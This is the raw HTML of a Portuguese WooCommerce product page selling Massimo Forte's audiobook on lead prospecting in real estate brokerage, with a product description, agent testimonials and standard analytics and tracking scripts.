<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/wp-json/wp/v2/product/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://massimoforte.com/?p=199' />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="wp-singular product-template-default single single-product postid-199 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce woocommerce-page woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option  value="https://massimoforte.com/it/produto/audiobook-o-poder-da-prospecao/">it</option><option selected value="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/">pt</option><option  value="https://massimoforte.com/es/produto/audiobook-o-poder-da-prospecao/">es</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="single-wrapper">
	

	
        
<div class="container">

    <div class="breadcrumbs">
        <a href="https://massimoforte.com/loja/">Loja</a><span> / <span>
        O PODER DA PROSPEÇÃO – Tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas	
    </div>

    <article class="single-product__wrapper">


        <div class="single-product__header">
            <div class="img-wrapper">
                <img src="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Audiobook-OPP_AF-1.png" alt="O Poder da Prospeção">
            </div>
            <div class="details-wrapper">
                <div class="single-product__type">Audiobook</div>
                <h1 class="single-product__main-title">O PODER DA PROSPEÇÃO – Tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas</h1>
               
                                    <div class="single-product__info-text"><p><span style="font-weight: 400;"><strong>Autor</strong>: Massimo Forte | www.massimoforte.com | massimo@massimoforte.com</span></p>
<p><span style="font-weight: 400;">Copyright © 2020 Massimo Forte</span></p>
<p><span style="font-weight: 400;">Todos os direitos para a publicação desta obra em Portugal e mundo estão reservados pelo autor.</span></p>
</div>
                
                 
                
                
                                    <p class="single-product__price">10€ <span></span></p>
                 

                                    <a href="https://massimoforte.com/carrinho/?add-to-cart=199"  class="single-product__add btn-cta btn-cta--blue">Adicionar<span></span></a>
                 
            
            </div>
        </div>


        <div class="content-wrapper">
            <p>Ouça este audiobook, domine O PODER DA PROSPEÇÃO e eleve o seu negócio! Saiba tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas.</p>
<p>A Prospeção representa o primeiro passo do processo de venda. Sem o domínio deste passo, os seguintes, como a angariação, simplesmente não fazem sentido.</p>
<p>Apesar de saberem isto, grande parte dos Agentes Imobiliários e outros profissionais têm aversão à atividade de Prospeção. Não gostam de abordar diretamente sem solicitação, sentem que é desagradável para si e para os outros e não acreditam no processo, acham que é um esforço em vão e desistem mesmo antes de começar, simplesmente porque não conseguem lidar com:</p>
<ul>
<li>Convicções limitativas;</li>
<li>Má definição de objetivos;</li>
<li>Ausência de propósito;</li>
<li>Falta de competências técnicas e emocionais.</li>
</ul>
<p>&nbsp;</p>
<p>O PODER DA PROSPEÇÃO vai ajudá-lo a perceber e a desenvolver o seu potencial, guiando-o passo a passo na definição da sua Estratégia e Plano de Prospeção para transformar prospetos em clientes e dominar o seu negócio sem ter de depender de terceiros.</p>
        </div>

    </article>

</div>

    
    <section class="section testimonials-slider">
        
        <div class="title-wrapper title-wrapper--grey">
            <h2 class="section__title blue-underline"><span>Testemunhos</span></h2>
        </div>  
        
        <div class="container">
            <div class="prod-testimonial-slider" id="prod-testimonial-slider">
                                    <div class="testimonial-slide">
                        <div class="testimonial-slide__content">
                            <p class="testimonial-slide__quote">Independentemente da marca, ou do modelo de negócio que possa fazer mais sentido para si, neste livro encontrará ferramentas extraordinárias que postas em prática o ajudarão a iniciar ou desenvolver ainda mais o seu negócio imobiliário.</p>
                            <div class="testimonial-slide__author">Luís Fernandes</div>
                            <div class="testimonial-slide__about-author">Broker RE/MAX ExpoGroup <br />
PORTUGAL | ESPANHA | ITÁLIA</div>
                        </div>  
                    </div>       
                                    <div class="testimonial-slide">
                        <div class="testimonial-slide__content">
                            <p class="testimonial-slide__quote">Se estiver a iniciar-se no mercado imobiliário, ou a gerir uma equipa de sucesso há vários anos, vai sempre necessitar de definir ou afinar a sua estratégia de Prospeção. O que mais me fascina é que o modelo que funciona para si não é necessariamente o que funciona para outros. Procure aprender o máximo sobre os diferentes modelos, teste os que melhor se adaptam a si, meça os resultados e treine incessantemente. Este livro será com certeza a ajuda que necessita para definir ou melhorar a sua estratégia de Prospeção.”</p>
                            <div class="testimonial-slide__author">Bruno Coelho</div>
                            <div class="testimonial-slide__about-author">iretor de Marketing <br />
ZOME Portugal</div>
                        </div>  
                    </div>       
                                    <div class="testimonial-slide">
                        <div class="testimonial-slide__content">
                            <p class="testimonial-slide__quote">A Prospeção é inadiável, temos de garantir que está bloqueada na nossa agenda e executá-la com rigor… é o nosso ‘oxigénio’. Frequentar os cafés, cabeleireiros, restaurantes, clínicas, gabinetes de arquitetura, advogados, etc., faz com que seja mais fácil fazer parte da comunidade. Numa fase inicial tinha como objetivo conhecer a zona e dar-me a conhecer aos meus futuros clientes… fazia entre seis e oito horas de Prospeção por dia na rua… eram os meus únicos objetivos durante os primeiros três meses… obtive o 1.º lugar em Transações de Angariação, por aplicar corretamente todo este método.”</p>
                            <div class="testimonial-slide__author">Patrícia Casaca</div>
                            <div class="testimonial-slide__about-author">Agente Imobiliária <br />
ERA Faro</div>
                        </div>  
                    </div>       
                                    <div class="testimonial-slide">
                        <div class="testimonial-slide__content">
                            <p class="testimonial-slide__quote">Tenho a certeza de que vou adorar o seu livro, assim como adorei os cursos que fiz consigo, no meu tempo de Remax. Obrigado.</p>
                            <div class="testimonial-slide__author">Elsa Matos</div>
                            <div class="testimonial-slide__about-author">Diretora de Zona Predimed Arrábida</div>
                        </div>  
                    </div>       
                                    <div class="testimonial-slide">
                        <div class="testimonial-slide__content">
                            <p class="testimonial-slide__quote">Agradecemos a sua disponibilidade e profissionalismo, para além de ter partilhado connosco a sua experiência e conhecimentos, este livro é uma ferramenta essencial para a nossa atividade. Obrigado Massimo Forte.</p>
                            <div class="testimonial-slide__author">ERA Cascais</div>
                            <div class="testimonial-slide__about-author"></div>
                        </div>  
                    </div>       
                            </div>
            
        </div>
    </section>



<section class="single-product__footer">
    <div class="container">
        <h2 class="single-product__footer-title">Interessado neste produto?</h2>
        
                    <a class="single-product__footer-add btn-cta btn-cta--blue" href="https://massimoforte.com/carrinho/?add-to-cart=199">
                Adicionar&nbsp;&nbsp;
                10€
                <small> </small>
                <span></span>     
            </a>
               

        <div class="article-footer">
            <a href="https://massimoforte.com/loja/" class="go-back">Explore mais a loja</a>
            <div class="article-footer__share">
                <span>Gostou? Partilhe!</span>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/'><div class="heateor_sss_sharing_ul"><a aria-label="Email" class="heateor_sss_email" href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('O%20Poder%20da%20Prospe%C3%A7%C3%A3o').replace('&', '%26') + '&body=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Faudiobook-o-poder-da-prospecao%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Faudiobook-o-poder-da-prospecao%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=O%20Poder%20da%20Prospe%C3%A7%C3%A3o&url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Faudiobook-o-poder-da-prospecao%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Faudiobook-o-poder-da-prospecao%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>            </div>
        </div>          
    </div>
    
</section>
	
	
</div>

	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<section class="section site-footer__connect">
			<div class="container">
				<h2 class="section__title blue-underline">
					Siga o que					<span>penso</span> 
					sobre imobiliário.				</h2>

				<div class="connect-wrapper">
					
									
					<div class="row">
						
						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.facebook.com/massimo.forte.94" target="_blank">
								<span class="social-icon social-icon--facebook"></span>
							</a>
							<p>a minha comunidade está aqui</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.instagram.com/massimoforte_realestate" target="_blank">
								<span class="social-icon social-icon--instagram"></span>
							</a>
							<p>#realestateinfluencer</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="#" class="open-modal" data-modal="blog-modal">
								<span class="social-icon social-icon--blog"></span>
							</a>
							
							<p>siga o que penso sobre imobiliário</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.linkedin.com/in/massimo-forte-92791110" target="_blank">
								<span class="social-icon social-icon--linkedin"></span>
							</a>
							<p>o meu percurso e networking</p>
						</div>


						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://www.youtube.com/c/MassimoForteConsultor" target="_blank">
								<span class="social-icon social-icon--youtube"></span>
							</a>
							<p>veja porque o imobiliário é a minha vida</p>
						</div>

						<div class="col-12 col-sm-6 col-md-4  connect-wrapper__network">
							<a href="https://wa.me/351917618379" target="_blank">
								<span class="social-icon social-icon--whatsapp"></span>
							</a>
							<p>posso ajudar?</p>
						</div>
					
					</div>

				</div>
			
			</div>
		</section>

		<section class="site-footer__bottom">
			<p>Copyright &copy; Massimo Forte 2026</p>
			<nav class="site-footer__menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://massimoforte.com/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-438"><a rel="privacy-policy" href="https://massimoforte.com/politica-privacidade/">Política de Privacidade</a></li>
</ul></nav>		</section>		

		
	</footer><!-- #colophon -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/massimo-forte-wp-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>O nosso website usa cookies para melhorar a sua experiência de utilização e para a obtenção de dados estatísticos. Ao utilizar o website confirma que aceita a sua utilização.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="ACEITAR" >ACEITAR</button>
	  </div>
